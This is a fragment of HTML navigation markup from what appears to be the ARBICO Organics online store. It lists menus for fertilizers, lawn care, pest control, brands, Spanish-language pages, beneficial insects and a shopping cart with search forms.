     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
